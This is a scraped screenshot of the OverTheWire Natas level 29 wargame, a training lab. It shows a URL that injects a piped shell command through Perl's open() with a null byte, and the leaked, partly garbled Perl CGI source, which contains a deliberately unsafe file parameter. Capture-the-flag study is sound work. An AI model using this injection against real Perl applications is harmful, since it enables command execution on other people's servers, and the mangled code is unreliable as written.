 Not Secure http://natas29.natas.labs.overthewire.org/index.pl?file=|cat+index.pl%00
NATAS29
H3y K1dZ,
y0 rEm3mB3rz p3Rl rit3?
\/\/4Nn4 g0 olD5kewL? R3aD Up!
s3lEcT suMp1n!
c4n Y0 h4z s4uc3?
#!/usr/bin/perl use CGI qw(:standard); print <
NATAS29
END # # morla /10111 # '$_=qw/ljttft3dvu{/,s/./print chr ord($&)-1/eg' # # credits for the previous level go to whoever # created
insomnihack2016/fridginator, where i stole the idea from. # that was a fun challenge, Thanks! # print < y0 rEm3mB3rz p3Rl rit3?
\\/\\/4Nn4 g0 olD5kewL? R3aD Up!
s3lEcT suMp1n!
END if(param('file')){ $f=param('file'); if($f=~/natas/){ print "meeeeeep!
"; } else{ open(FD, "$f.txt"); print "
";
while (){
print CGI::escapeHTML($_);
}
print "
"; } } print <c4n Y0 h4z s4uc3?
END